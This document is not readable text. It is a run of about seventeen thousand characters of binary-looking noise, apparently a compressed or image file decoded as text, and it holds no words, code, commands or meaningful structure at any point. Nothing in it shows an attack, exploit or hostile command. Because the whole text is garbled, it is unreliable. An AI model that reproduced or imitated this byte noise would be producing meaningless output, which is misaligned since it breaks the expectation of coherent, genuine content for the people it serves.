�l��%��iyO�-���iiy2;#��{Գ#��"!��~�9��d[I!�2W��� }�j�
-�Hw�$c��ҁ��9��08?��SE��[DǨ9�� ��?�2����'v)��{</�&>W�`u��Ŵ"9�f�o`{ 	�0D�%
�i�$��7T�nK�fHp�jS�4��'E�we�'���ˆ����$��~��iaUC?�=�]����'��s��}�x��ґ%U����/'w�� ֠@��]��S�z�� ]$��fUV�h0q�})��6��_݆\v�{���@[��u=h�� R��1���9���Y��<�ͻ�s�NG�+��¢�&ہ���>����\n��%S���}������1|įBON��xRi$�`��c���#3���D�`'8��� ^��-ol]�?��$��7epc(x�_�D�ϸ�����Ǚ4�pm�F�py���ٗX�u$��'�۫H�����D]�Ћ�I*X��ʌg+ך."��-�t<H� \�L�>#&�T��9�(�,l,�����4�:U��r)�\���g���mg��L���7�A�5<�ٶ�1�:g�s�D�F�#���HK�����S�ٙ��g�����{��Y�Z�(��I�0����$�^��d[�1�t��2 n�?�*�^y��F�Dyj1�'$���d��Y,�ou�=<v�P\s�8�J�="�n&Gӎ��\�z���i&�(�y�����ޛ�����ܨ�N��=�QBe5�4�.]��)
U@��x�Bt=�d���Q��n��[q]Ʋ7�`���l�U!��f���-��=��ҎE�9/��H5�>#�����o�אk.��+he�̇�@��a����WK���i�t��Gtv���bA'�B+��.��aeP�ҬO$�����N1��l���:e˙���En±�R� �[���m�]�62ǎ?M)��K�ŧF��
��1߹�+JH�P���u �� Vq�ߓ��Ҹ�s�e����I%@T)��#ڒ�ѭ��$�6G� ��U;[�"vs!�2/,3�m�ْI�L� 'pkdA��cM������!�����_�rz�V�gl5��XR1~�'�YOv��m^{k��V������Z����y_vV8>��#V��y�]��U�R�0OA�TN���F�s%�:s� M�f�C>-�3�MW�S���i��x�}J䘆|�T�Ϡ�qr�F� �ϧ��Z�8�D��v�zTW��qL�)f*P�c�1#F�gk'�ج|�=�������AV�?�JK[�K)`~NE$�$�1��1^}�T���j��b�N��G�C��ҩ�A����g�-њP��'�AW'����H`
�#��?ӏ��U�m�����sɤp�DV,��h#��kh!7Ђb�P���^ycݿϥY���s�A#ƣ�)#֤���pұ.q��}}jkpL�#�F�-'�:g�ܒ����i����O\{��]��O+`fH���M��M���bq��� =*'�Z	�����!�8�I�R�*r�:�5��a��PJ��z�R��
��!�+�Mxl�U���;������b��0���Uf��!�{��)R?AYvג��B;�ř�m�!'d���Z��%*R��c[���f�Y���ʿ��RW�Q��V�9<Z�rYj�"���E4\ry(3�N���yݘ�`걃��ݞW��*�/ru=ȓ�m,|��!?)�݅*(䓑Q��T�z�zg����+7i�z�ԯ��nţ�ڄkIP ��?��h�_���d�V/��`u�T�Tխ��c�p��Cj�H��n�*�Z�sμ�gnc�����d P>��ի}B�I����j��o���s'���r��۰\�y�%�^&h�M� H��_��fC�M�=L�0���A�+���'�v�xDj�RW�q�>��+Bۡ#)��3���U���;�<E�_Z���{W�����V3xY�2�n��>?����n��*�,q��y��?��9���]$�:!�qVO�8)�;�[6O��T��Q�9��l�<M��G�P�;����b?�U<�ɓl�f��V�$�Uñ�Ǯ�� �Z�I�A�E�A�������m�d��x���3���K�#U��-�95���w�!�G�5�y���;w�'�N��g�����Gf�n��`>������+��{2�ZV��Z|��f �������wZ���kzJ�$��_�7$��r9�n���u;?���������d{�*����iў���E+8S6� F��H��`S hE�(�����������I�W�t?�ҭ��֗��G�����0���*}QvX��1�ң��*V��$K&@2HR�A���;�̥p��z��Baf [,I�n�̄am��X�������3�%��� �Su��L��/ �pi��O��wq����) ׸�m�iM����	�)����0r~�y�x�Z�i��US�v�����@�x����-d��\0pq�@�q�kH�2�iuf$��� ��n��˞]�w.:�P�InbI�K3��.#}�q����8q�Ⱦw���� �TW*�s�U�_�!�L$mo188�#�ށd�	XȉO;���jc#��Ȅ�a��'ҡF�{�)g�D��q�?�j#�4ٲrŸ�����;w�2�t%��⹿]�4�j�p�H� g��8� �Д�pĻ+���3�Kƚ����7���\��r��ɓ:o�&ki�t/�d{u��Z�j�'��Ȯ�Y��%��v�}�j�+V؈w��58I^��
#�h��+�CԒ�#��Ub�������K��H�u؉�~?�G��7����@��� �]E;�B%�(^IR1�{
B�$�+\�Sj�x�L[��VV1b��_z-�%Y����8�xր��y��� ` 8�j�v\��s�J���q�^�
�.�3�p��nR3��D3.�~�n���� g�H��4b��9c��ş$�Zu��ePѐ���ҫ�]D�l��;X�.=sB�"�.>ʤ.�m�rF J��"Y�D�C0z���ȴ��1�s����z.������ڇ�����L}�E-��;�c��;{Rn�F}�}B�m1��1�s�N=f���&�pylA�m+�O'�޸�#oV�̌	$c<��=Rǅ.da4n�p���n=:b�ǹI�<�g i#�Mo�Փ���"������[]AjG�"��� ��o!��@\$bQ�z����8���Y$�[g�j �Q��D*sT-dW�c+a�}�j�VĨp�����t1o�Xc�s�$�p�[�##ú�%�kH��#.x�����NM2��ݯw�TGϔF���c5sK����(�. Z]e*T������o���>�u>m�+7om�t��V�����`�./~իJ�k3A�%
_ �$�L~5�j6V�<�6һ��v�GnkV�M����#�_�ҬNKerK{�%��($�D��t*_ �q�A�^is-�b��h��k��p����$�br
���98�ky�/XcY�l����ʳu��otVR�.T���*y�Qt�=���WO6�%� ]��<��ЌVyr�p  ֗�8�gk�]��c��V�Iav�r����+�u#��j���x9�[`ycP�oZ�����{��-������T����9�Ԋ�){����\��M,j%Wu̦+u��/̏ʫI2Z�A�m�/bj��҃"�*�~S�y'��#�+����	�k�s�{��Cu�I>f��2��ZP�-G
	� cҰ#24�nrǏzڼ*�ny<R@fO'�3�~bx�fw�D1����ػd����;V5�r:�"�|�*���O����zW���pc��z���˛ki�c��O��*��>� �kw�7"=b� ~�y�J�� ^�^\C��$L�N�!A �N4S;�	�'���a��M���y��S�Ԝv5%����X�  �yP}1�G�U<_l���S3$���>�+��b�:����ـ\�z�9��V�Nu'X�arӉX`�&U��㊜��/�2���pX�_�U�F-㹕��P��[��l�;����6��t���%�Xd��8�03Rç�r?�n���T��1� ���%����x����)�H�u�8S�PA��*v�����L%k����`��T$�������c���{��B�&h��o��9��Ue�@���� �n����dԢ_1ʲ�Q�� u���;B�H�^����݂m�v���;����Y0�<�� <S�.[��s���'qf$d<�����!ؿ}�e��t���Î���N�r�3Ǎ���)A��i6�:my��4�Bб%��@�[��L�Q�R8�e),H�x!�j�n�4�d��3��ē�����N���� ^�(nPJ?���Ac�oZB;Ұ�x̺U�sk�I�e�$� Z��?q��ۭ����:�j�[�MJ.��{9_��X�h��3�2��'���JSqwG�j1�§,�)�x>�J�2�2�� �z�X��6�r5+&~eÞ���[�zh [��_l����� g�� ��jۛ4���t���e��+��v���'��)ʜ}�r��9�c	|?�7Ƥ���!�L�}�4b>1��4�7ZB|��x«��u�>�7�E�bђWo�;�}=M���J����<�u9�B���U�̤����~�� �=� V~�ܷ�vv�x����ŎrsI �H��*�[���sq�7Y�P`�I�8��)^�4�C��$`�`I99�~�rM�-_SL�;�k`6B���x�����(b���O�l#�����k,�+O0`W�#�P6�gk2���oH؂ï��D*);u@Ջ�����|��(^yn��2F�ȭ1|�^	�?�j�:ݾ�]e��7�U07=�n8��k�~ZĲ×ݜ����t���\���`�ӑ�u�<r	��֮�������vz��k��>�(�be�5X���?�qf�9b�G$?�չ��y�g�3oSKNx[P�pC��5����'�ʡש�^#��q	�,^?�zׄG#}�A,p}��7
���/SyL�;��� %Ƣ�Id�t�Fv���㎕ZG�܉��o,�UU#�y�����F��Il��Z�K'���?�DJ�9�N��$Q-��Kۖ'֠D����Π>X�� ~4��ڃ"ς3ձ�΁����"��c���F
G����昲���D�$��]\#*�S>�J|�a�s܎��`�gցD��Z3-��ȿ9 {�E�[9e� 6	�U�dAh�ڑ'8�<U;�Yy	v�:���g�_L
!.��兡�������`���u7:�,'#i�Ÿ ��ӷ�Zs��
I�]�,����U�@�]y)���h��ޥ�KA�'��[��y$�̒r� t鑎+P�'K��y0���댳���um���4�Xr2�:s�~B��RA&�l����%� f8����I�]��Z�r�|�칓�p@��֖�	:�n[��#s�''9�{����G��ʶ; �6�`n�z�,�/�m�C1��<�ߵg{2�G���D $ˑڮGw"0�Į�X����FI �ɧ��ncR���5M�b{�h�w �HT�x�^i���s�dV����=rn*����un��V��㟧�]ԡ�=ClX1<o��v�}�m���Ec�2]I�Z�����=;�RMt��u����c�\�����u�1BФ����i�D���-�ٖT*6�X������Z��7̻6$,F�v��Ʃ]�[y��+�g#�V�W�t�m�#��Tr1�S����x 6��²yhS=�y�ⰺBG,�Jec�1�N>�-��a�Km.�$1�ڙ�$�]�0I;�9<r:�>���_�M����+��?^�﭂�NQP��'��S٬�I�t��n���I/� =*Ŝ�����pT�Y�u=,4�/#5�����2���C��{�Qާ�&�b���&�$odI1zq���v+&����Q���ck�� �֦�v����x
����w��O�s�WD&��:�'N^G7bD��8A�ӵ	3�#�S�c0���cP����1�F=H��ODfM�B�����XqT�{��f��W�å�6����˅Y� 9 8�����s/��@H�����Q���K�xH�
[8���Oễ�T�F<��G� Z�kb_�\��pۋ �֕5�=Cn�_����8�1J���$Vq�}+�6��4����8�ν6���@�A%�{��ָuO'[������1���+f�12�jMqҏ��;X�G��J�4�K��!Y. �`2�Sֹ{�%��`��IW��ϡ���=+�+>D�r%S�р�3���D*M�G���H��ct�,z���m��P��R��|�}s�������4@�ˑ��j�`����8����FA�<��V�e�O/N����>��6՟ncڬlB�m=i���P;�*�W�rqNI��VNs���x�<g4� �|�2}����y��P����	zvr84*�V��a�H�k�@�O݃�;���H��������������$����yv����r�mqaq�'�}���� �ױD�x��oGK�g�ʰ��v���*pwG�_�=��B9@�lr�xB*8���Vf?vB0?�&��J�k�����z{8�D�<�X][�ʒ�>�۸�`s�\���#���4v+��j@�d�S&����W���TY��Ҧ�KJs�����=��W�/.%��Ȳ�0���h�[�ڏ�?wd�[2n����=q���,M��'�����b��).����<�4�]v���g$(#��:��-���e�4�A�T�f�װ\��2��c��2u8^9�Wbd�z7��vo�H#�� ,�3����c��6�!@d',�߷5�h�hx8I#>�̱,e�lPM_�)�Gcѡ�2��p?�,8*���6�}k��[��m�t��c'J�}�vw
e|<�����U�Wb��.`=���F$���VM���&ܾ:�1�b�6�k e`v�g=A�U{��+@�n�a�'޼���f^�.a[x�Q"���O�]�t����^.n �׊�l�f�ca;C���3ZG]��ӡhbI��y��p�*��Z���m�A2N�ˉ��w�֣z,�D�&�R� �q��F��W��[c��F#�Z���sk%)H�p	<k�牡�4"8�GZ�2F|��z��f�a��ԍuY!i�=8�
�U�k��`�1;���Q��,�H��Č��8�.���Ǭ�Y�R����8R	��jF���̲;�w0�������XLw�P �����+Y�Gq�^���������R[�Y"X&��fV@\�$���ph�[�D濫�b6����==�Ԡ�ٱ�
|�)��f�]^�%���\ʤ����C}��Ǩ�\	.-%\�Wi 9��5��5�F,���l>�0[ך�-��� �a!U �8�>�隦5sk0�3:P��}��Q���7�T���nP!@�]��}Z�{�y|jn��
��;pIz�W��%1�w0'��?�T�/u��1/��1s�}���`B_�Pɬ��H�7�Fx�z��Kk�#̱2H��9#��޲�y���ly�\+�PO�+Zcm%��e�'>pI�#��~U+{��<�X�)LN�2�G ��"�{��V�\�#Bb��9Td��<�����j�E!��)2�%��9����,Q&3��d����3�9�5b�?�A'�brČ�O��<U+Э-̑ƨ<�!@<?�]��}�Y�W*n$�#'>�V�6�d��dg�C��{�O'ڠ�p�J|��l,�rs��&�E�QYiW1�����n�O_Ϊ���0s�m�1��zu���J,��w�2�І�1�}�k.�� �����{V�{�D$�.��pA_n)��2�D�4s K�����y���3��|�VFFU,�:�t�T�J�vd��I��=}it&hnb� ��l�����QGpH�I�>^s�s����ڸҸ�i��NXM!�j�f�S��Lw!����s��Ǯ+F�Qw�6�� ��t�� jk� \�z�M:�)�E�,q���ȩ�L�R���-����9�U��Б�Z9�'��=��������^�i�;�p\���q����u�mH�-�����M�N���F�%9��8��;
���>WqLޟ�޽rOi��6�>1ˆ��*�xJ9L�L{Y>Ln\�9��[}�O�it�(�%G���A�{�(q(+��$|ނ��M��h����'w�A�;ʳc)w/\ЎGfwZ!ƫl�>���~+���3�C+��F[�\��K���'�Y�ֻ-J<댛w�1_\�4�|L���N�̏I�\��QǶ+��n-�ƹ�gy	�q�OC^�8i��7�,��v��=f��%�b��T�
�h��%���7��\�<��4$W*pI��c�¯iv�PWVC`>+F��ύ
*�\��j,9qb�����8@���?.kGO[�n��d'qܯn1Ҵ&�g�F��RN難 ��"'h�v ������Ђ�2�����8P2�g��2��e�ې�¯�ԴT���s�7�SB/$��Ԁ栍?J�`;4��	�4�4��j<�!�(߷�Q�:ѝ��`I����C�U�\ 9�}j]���i �����WV Ԁ�Ҁ$ڥ�m��j�Ҕd ��#��[pd����?�^]i4�gO�/ l n���Cӏ�ҽ�	r65y��
4hu�=b�e^=
ʥ58ٚҩ���8K�n��a�b]�`c�^;
[F{Y�ew-�O���}*+���t�����` ���=����� ޾�����Ʈm]���COJ��u��Rr���m,���+J��FLn'�� �O��/a����JJ�#�<�����ì����u첌~����[iF��K��y>YN�[O�)�Z�MNx�w<EC)s�9�=��fI!�q���	v��?��&��I������!�Ƿ֬��Mn�E,���e���^:���c*ULiض/�{Ha��
1c��tO4��I�%W������ 뚄�o-؂+��)VP�<u��<Soc1�U�y;9b�ӿZ�pq܊���5��$�La���l�m��V�e���s���NI�I�2�2<�3���U�&�nB)$�N=;֖�ĳle�P9��+�=�V���-�´�gaa��GOe����?Nkb�'{��È�w��ؑ�k;�!��"{c����ڊ� �3��~�^��F�I>O����:c֕|��;ʅN�	�d��$Sʐ�X+����ӽk'tod,A4�۬�P�����w���\�FS*v�rE\�{�,�X�o�<*Ӧ~��m�x�	_,�����s�Wwar�<seT�u9�I��4�^^����0��i=ԖФ,�Ԩ!QzϜf�]B$�k$E�0��:s�@�Sv�9L��Eh
�� ����^i�}�pB ��xݚԚ�gB�m*ϰ�W?�_��:�ic1\�,r8�^����4��v)��4�̬�b3�z�,2�7\z��pZ�3#'��v�+��;��6qKlq�
�~#�#�j;�t� �9W=8�*6i"���4��z�5���#�9��
������o4�3�� l��9��C��L�q�A��ҭ�F2�"�8<�O�Vr��GX�W~@A�� [�N�}ȃ�H��V ~������~��-�V��lջ�Q����Db���R^�D�>�<qȭ*6I)���ȧ[-��*g�Vhq�+�����jڰX�-��E{�����V$�#��U��!����$w_%��`��__z{�߹�on�H��U�����O}�&i0����y#�~���U,�!��d!m��d�n��J�x�D��[�%���i* =��R�9���\[\Kn����ι�c�Vl�==ݳ]�\����rv`�#�H�:T���)řv��$������� �c��c�Q�䷈��h�iP:(]�\@�|Ê�!����)��1����U�A��Ӛ�t�3�;�?�T�H�>W�=:T{X_A�;E�O��>l�+OQ����c�:��U�y��]��ll�4�Y�p�z�##o^#ڨk_�IDr�cI��=�:�{��Ny�W&���FM�BI�֯[�Z�z�i18����S�3�~�G|�u!��:����!q��`2�?/#=)�S�F]�yn��fE�	�1��j��Tl���c�Ѹ�E���l+u���ޠmH�")m"`?�n����PMh��)��HH�}J,l��\tĭZPx���
j��vc���+Kl[�T�=��O_�7I�_���O,���{�����x�Ö��ܱ�<Nar����?�`ZB�w,��+�=����U�$F,����|�Y[ ��]v��xu. �&i.�d�3�c!� /$��b��8�Ӕ��J�����X�2���� ��s���#��n�oч���U���#�$�6�z�>���� &����%�?@�8+I�T���)�9O�\�V%ű�TT�x�$�sڭi�>L��~Y0���n�8����3&���2�|�'�?JՁ PB�5!~B=}(H��$Fh���Nܞ@�0!ꡏ�85/>��+�q���<s�ڦHV2j~ӊU�i ��8�)�[ҥT�b@�?`�h����v�!�1�z b�)cޤ�62x'�@�:
�� sJ4w�� !AF�.is@ r:�p ��(�!��VԬ�2:�V`FAK֤�]���@e�x
]/S��J+%�Vcf� ħ�c���El�U���t���7*v�S���^� ��l��o��^U�&;=@�_�+�2G�)����������׷��<�uK���T�]Mc�K+7������	�� m�c�.z�����se{q���G�q'��?K]Efs|�I�dؤ���Oj�t� ��3�+Z/��G �2�u����3�K?�y���,���̎O��`��{���|��j��R[�8��#�f��ε���}�I�Y.ヂ1�N���f���vS���.�l.J�zd�� �$�{��<턃���=3Z��EilŰ*�M�?A�f��� ��S,��J7C^uV�6�%��fa<�%�=�#/L��4�䰷>T(ŉ�Ɍ���j� ��G�˰�=@�N�H�tħ�FQ[��CZ�jk�۳ ��)���p�J�P��Wk�4eY�qA��?
c$7+� �p3��#�6�ol-��U�t��A<r*h�Ϩ����B��Kx�-Un�~�FV!z��`�eGz�1��� �J�$�����������"$�R]f<�2F9Ǡ�������^��0SJvs����]����ޣ�,���X��I&�O=xu�&��]_ɻ(�.g��'A�zV,�4Q�ҭ|�LB�q���۹�����y�Y>��R�m#�{Q�S�wH׸��1��y��V-��t�`��2�`�9�-g)�j�W��ۊ�D�Sڤ�|�o#0�� �N2p��^j)&K�"�;0��c��˓����1MQ]s`(�t���`�c����0�ϥAu���M��	a���Y� e��^K9�I�Y<Ֆ7��s�d������M��`��~>������Vh�-9��+Fq�����Y����8�Y&�PaS��sMB�a��Q5��*�0 ��>�'4�9�vW���B���=z�j9/�K��w��/`a1��\��>���}�c�p{���u��&�s��9�(��8�*���_��P�$� ����x�*�_y��KH�ڿ*�'���Y����TN	��������wWCu��Ͱn���8�hI�=��.���
0RNG^:��I^��/M�iv�P�\M&�$0� PЇ?�Z|��lא�k��fNZ`W��{b��Y��̨�aU{�P���ݟ�Z#HNK��d��tJ�G�&5"�@���-�Y'��o/g�6�Q��s�+�Ok��o*&h� ��Ӟ`�q�H�^�'��g��ɹ�
[ z`�=3P���yd����|s|������jcF�w�nqg�[j�[	�`���_��t݃�z��駸k��	"3$�UR���q�j[�  �}v�^3J��ib!
���1������\Gn��e'-��E��>2�<�JpKW��.��o����K{_���
�\c�z֖��ؖ)�\ZC)��Lz
}ލ�i�V�V�i�K�Oӌ���Y1x`#y�Q��ʨ�c8�'������A�E��\�����6����V>�϶+��6�֭esmđ�([ d���v�xoJ��;{7x����Rc��W�=:+i����!O1��<�OkJJN$O�ڗ5+c���h0s�qR�imjί�/)2�\����;�Z�1\� dg��Z]�՘֩#�d�G^+ISm�h�h�y�E�6��g#�=��]��ށ�$��˔,��B�������le2@��1;���� �a�ܩ��吖��L��>�1�Z3U�ݚ���]N���K)B,� ��2pk<x~7��N����|{s֭�Ym6��g;�������٦��䘟91�}*��̵N�[�ס�Vq}�;�g�.��� �9��޶|?��.�;��� ��d(� � <�k��P�L��	�2z�*,�&�������Z��d���dz}�ݵ�4�J̗�r b�r��x���&������W�����I$�Y-���&��ׁ^��Rɞ;��/���n�^S��x�����o,<�K���L�Dҹ ,p3�Q��դ'c,��H���ז�;�+��4EH�0����>�}�H%�F�����ڧ���R*���9�X�)� ����Z�����U�����@q�� �UU����,[�����?q$��櫝���F<y��v������]��J]D$��t��9�eO�?�Kp��.3�/n�=��U�>�ۢ�~"Ԑ@0����h=2q�֞��ǐ���*X~iP��[�3�p���L�l�k���t�)�)\k3���b���Vſ��� i5��)/d� �$
ӷ�֏n���?��W��9��r����'�I��7`��ڍ#N� ���)�h:L�i��=?Ҏ`�8ìNXƣ�P��Q8{�d�.?ƻx�;��ۣ����dҮ���c��P
9����X��%��� �� ���o%�7X���A���^��_�P7�4������i۞���5�y>�%���B:�ٿ���|cj:ݿ��o�&�/C#yW��rt%y�c���M���)*��kSR�ď4� ���?��� ����?�0�?����ٰ���,[�۟�Zo�bxX��->c.C�-�Omyp ��F��X������{�� �Ѯ���+L��lr>V��k&�qh����٤�1��'�V��z��=��=dc��<�ݏ�Wα�Z��M/&>�C�׊�,&7V�$֞L�r�x�*d��sYa��%��	;��Vpj�L��\���Xt5�M,r��~�*7��eIgn� �D��Rr%+;�>I=巕��9�U����@3Y�\"]y�P��~Y���=�� J��3������=!�G�c�� ���v٪��1�]	��}�����%�xe���$�G�a;�����G�5�,e�X�X�\��-����V������E��w���p�m8��b��t��U����%��FI�9���؆��ȆDo8`�f9s��YP��Ϛ��Jă�}���jjwK�X;o�ŉ �� *����7�s�#C'��^���?�Wc+j-��i�(����}s�Pؼ0+E��ڭ���SS���6����/�,����U�f�E\��Ea�Mn��9�ae8���� C�Z�n��̈4!Y,Ī��8���+��=�Q�9�HBA���5�w�
�46Фg$s�N�S����*\yw(��Q��IrO׃߽:K�e,�%c�!,���V�WO�ڭ��O&�CyjI���\qW[Ix����`�#V6�;�]N;����z-����%��i��ݨ�(r���br8=2*L��V��y,�@1��ݧ s�u8 �Q��	�,�{8eu}��>B8d�� �E{���I�o��7��s�����
2��ub������[�E��^%y�`�K q�{v&�ˢ���$10E`�8ٙ�8�=�i��M�ʴ��r��jU$g�E5��൰����I�
%XՌd�2I�����O�v�%ͱ�Y��� -�b[��Ty��U�H㠮�y��\ƫ�+�9@�a� ����8��o{ey{ie�&�d#.���y'%�-���%���ki+�J����PL^�k��x��7B�3�]޹?�Fo5(�䙳<{diT*���Џʛg
I��[�Do�2².�:`��o캠�(V�ʁ�PHX�����V�I�_Mo&q,����xT>?�Nr8�5J]Vx&���Ƚc�Wh�y�^��jYt��ve��1
f�rs��㯵:����XI�nX���:��#�P�GvN���!&�J��
���̠yJ�mqsq�M}{ec(���.I�S����PC��o �S���<�b	S~0q�#ۃ�Q�������q���K�V�,�'���}����\�&�=�j�-�p������/d�����*d��-����s��� 
����=��"}���k��t��w3�;�X�$Y��{���o�����F?Z�D��ǰ�������Dz�@�����hV=Z��	n�<��ǁ��>;�V�3������oJq�db凾c?���2�0*0�f?LqR�&���x�6�$
��� �[QkV�[+��`������u�@�%BT�ږ���
��Ғ�P=���!o�E0�EE��2y>���|WѬ��%�U������>�SO�P���ݕQ��PK}��z��x�5;K�f��r�ʡ�GN�pj��vy����4m����q�ZZ}�մ�R��$7+��T�m6ihݟ1����In�<�Ғ���鴝d��g���s��e�cX]��-��A�C�ު��&\�'���gs�'Iԛp<�(<���{��F��\��������p}���w����?�=>��Y���2��x��{X�BY>��OS���,L�6��n����x%sZR������E,m��?-\I�	�����p�S�#ܣi�]�Nj�4y�r�*B�C�̊ζ�1Hf1��O�}��_��	��������@6������*2lUZ��#f�m;U���U��D`���Ҫ���[J��� I��%��(<7��a{�.�;#+!�����M�c��|�	�!_9��u�����qp^��s�GK����_�h�}�q��Z�22:��E�Ο�&���)���O�w��9�íIy��KC��RU���ё�i(��-!�9R���.�����,��%b ��cP�u[9�;�J1�|�;a�ٍk^���Η�-�$q�o#܌�?J���r%�V���O�� ��1YT��*(��{*oƬP��M؈~��%��^��c�乒R>�8�+�3Pww6�ac�����G�Z8-q�y��r�X��Ѫ�J����3�0� �PJ�
|[\�Ǿ��v�an��Ʀ�����\�\[<�C=�n�κ���S��MH�,��_"�H&6 7L�՛M'Q��2�p���a�+�6�����%�ɩȡQW��f�R����x%�����`�������n�t^d�wd�U��k��~5o��)�Gu���W�~5�3�>&~3'���Q���C�Ir?�\*�����)kom>�����K�?p_�:�������p<�I�E����0����~u��*gRu�{�W�+��(���(��
�76�^Ba��%������?xj�Ev�t�"�������=�^��l���<R�x�mea�A�Q()��W�\D�j	��s#��X��zm`I� �&��mf��5� .���'�zߎ<-y����Ѽ��#P���H<��#�9m&����)�$i7���;���k�t�{-u1d�#(.�1V�pc�y�Ond��o
��O�{V��L7'Ύ�ɎP\�������MT����viG�pz����w,[۩2������[A�3�L�1�ȱ���<��FO_�c�cU���4˂5)b<��"�|�v��֝o=�7��$0�Lb9���܃����RI���1Ojmc�˷/!a��p:|�r>��F{����AE�fg�����1Q�b5Y#�n64������Q����O
-ȐJ@ځ��L�c>�5��f�M{8�h���`|��h��/RG\�u����ndf��vˌp���5�4Ӧ�jZ��]�QD���z|��8銢l㱘Iev�p�@���q��}*��.]�G�Y�|���.C��Q���g�S���n�}:yLFeh� y1�6������^y&��Gb�̘e�����X4w�Y���̧�"WLt>��a,:��E�T�(�	Z�mق\I(T*��g'���^Z]L�]IZN� <�y���^r*�Z�g�Iw�j6�����}�$�	���EfZh���%v*��=�J�w?1�U�Rݔ�w�������Y@Rв�;��\�89�D������V�C,l�A=7�ӭgi�i�.,�n��7�� �����^]�RIO2�b"p	�X��_֛�m6+�%��m1�m���p̙���}s�SW"��جvV��6�f�� �����y_���Uk{�`N�����o	/B	���%�N�Zj��	AFXy����������P�ʐ�m����ſkZ4���s|��1ޠխ40�m��WT�m�A�NA=:��z�q��쁮n-�a�d���6r0����k�FO��g�F~���S6�e�V==�i��v�Պq�.Up�J��� �E]�կ5c�vQ}ԍ��UU+���sR�u,K
	(��$}H�q��*�1Rs��u���7N���F�MU�,2��G���Q�8�*7,�-�z�ԛqI��h�\���deJ>�����\�u�:1'�5��8�~�Fy�E�����[A/�#���dʁNi%��8b�D�&�=���T�w"y�G.�� �6��U�y�6X�X+�x�O�b2�o/;Kc��f��gkY3�ӊ`g��~��"i2}����^7`�������%�k� yQ�8�k:I��Q�����*���n��ke���?����`x��,n$l��O8�ps�[��cr͠���[R�!�%� o_ι),���{y����^�p3�ތU��դ�����FC^@�6� ��A!��9� ��IS������ �ר�Ur��W���A*Mn+In绲uH�XY�`<z�RT�� ��z�]��O�\���m��p��w;�^F΄���>�+� ����b4ۦ�� � Q ��=�2�Y>�h��%_6�a��tu=G�ҽ$x~���Kq0��.�IlO߉���=;�7�ۅI������6g�i-�cA�D6�	�}U�2���T5
��͹W
A
� ��++O��I���&���ټ�w_(�_�ƻ�/nfЗT��юZ�L���w.{8�G�l�%va�*r�gm%Ŝ�[\pwg����T�/�F��� )9'r� 	���+���t�����}�{����G���Jhz�r���vJ�S���81bc�#f���Eo�<���O�р `��i��3�z��P��?���=)�9 �j0��c��JM��R��/�i��H�*��,�{9U�_%�3��:Ը���j�8Y4�>�-ƭows3c��9_|V�̺V���6��y*	�q޵'��n�2KX�����E|m4m1����{� ���U+�Ek؇�ՕluۖX�匛YA�`���b�Y��P�-5r�O��G��
f��j���9l�\��,x�9�����N��]�����B+c�8�];9{�M���"S�$[�FE�ι��|�G�(���b�k[�s5�ge��U���j����ז�Q�����r  L��T��Z������<֮~h���qUțQ�U�|�}.#.��Kef�S����dS� �S[�����[\Jnl����g���JH�7��o$�1ɻtrG�)� h�QR�z5��m=�l\��X�~qR���_�[��X^�jE����L��\4�����Q�r�����9�%?�$�T�F�,kt-�ܯDλd� hs��\�M���["��Ce_�_��)��������m6�4�or�Q9� �#�}T����>�=��]���#�w��������X�IIfA�����}�V�H]B�U����g��۟�M.t�k����vehƱ��r��8���d�Ќ�����Kpd���t�`��U��4�:;��m:���������5M,��?th��$A�8�+���~쮮��,Ms�أCIx����CF}b��^�Z̶��{�r�.T�CY����撒[�^[\G*�]�g���U�5V �s��$�M���A9�*e�v��4�7(�C*O�3����i��X�#I�h�P��OB+ʼ_����wH#0\��pc�L� Z�z�h"������8"�QR.2��T��H��G���Wt�Q��{�Z����_�m��C(sl⣀�H-ۿ�^%�d�)%Ų}�Ȝ�0ɏ� ��\��F`��f�M����<��G�+�Qi�o˥�r3�5^G
����nG�qֵg�"Դw��!��$�˒G�S
{`���Y����y�[�r�eq��'�jً]"��/��Elٌ���Ϫ�<�M�ld�9���f2�/o����3�c޴��UM����L�\n?� :�P��3�C*ƞda��u�����X�}���Q�.yA������,i��S}��b6��+݌�s��VVf��2F	�����$�Id1F��a�y�'��5n�X�OG��s����S�#h��Rں"Ͳ��5��Y��� 'aA����[:��q�����/	�|�u �l�:��O���S���w�#��	���U8.D9�B��P�ԑ�
n7V.:T֩����,�Y<��&;�T ��H�YSx���r�7Ml�w��
�n��<�5ZN�2�G���e!��3� �׊�wi-�ɷ�/�����L�A�(PE6�K��A$%A����Ӥ�p|��Y���I�|�?�<][[�}�bl��ٙX0����~j{;���-�ՄҰ) ���Uؒܢ�<���'����1S����:����b{[k5�HМ̌�[���x�R��M���]�dy��~=3�곬s����,�pf�I��g�+&;�؎�卥�)T&W�K#�s�ެi��Ƙ��e���#�� ��� �U%���I-�Y����*ͽ��[<*��,���0<�~��6�VbW��C=����Ͷ���-�eoBF029�Y�MO��c�ܞ�2i��I#�Z%��́8�:p)3��b
WbUT���Ɗ���G2��u
�@=�pi1���*d��Ѫ/����>޴�2Fr�s�څuWR�s��2)X	c�y�tl�K�O����ıE:,�(~t���Yټ�)9	�8�fbm�2H ��3*�|�R�l�R݌�����\$P��P�qZ֥c��R?`v�o� YV�Ŭn�nP�CVցY����r=0i��0G_Jd�v �����K��pV�N@ �S��֗�O8�:�ߥWpT��<Ԑ�*�z�4d:ղAw:'�V�~���5OS¨�u�ׅсF����;y�rTv=�:�$�|ƑF�}������0����BR1�ָf* �I?�B9FX)u�R�&�U�����I��l�H���-.��=㏭g��Νs<�JVx0��J>���n�Q�j��w������ܥ�ݱ9<�t���6�v���F���F��r��z�������pJ\���cG�|�+����ְ۟�Ɛ���.��[�'
{�9x#�����f�i$a�ˆ+n8�N��OU���T|C��5ܺ��^��.�UM�?��3JJ��ք��ʈ���[��c4s��
P��c���~ѴeЩ����m��z�=���W�2O*zs���[h�ޜ���b��*�-�I`P~�֬&G�
lѮ�����5�����+m�b��ߊZ��g�=*M�����h	h���gO���YL�pT)�g���h���W�s��8���-i�1gO��uWB����FA�.O����Ǹ&���Z���J��F?*�����ѹ���^�i}�D�ҋ�0\����\����]���� dc5�K���G{Tb�H���3D�롤AqK�F�nִ�v՛l�`%�}�Y�H�JX��-�������M�l`�K���Um:(�;��>I}�+�pq�pC��Tpqn��;'�yQG�LBu��������/%����B�a�yX�d�$t#ޢƙ*\I	�:�����������������TӔ��p����	Lf��G�]�Ӟd�YbTe2����^^i���9#��I�\�l��/h�gM���� ��� �m�o�� ��� ~��+�:���")a
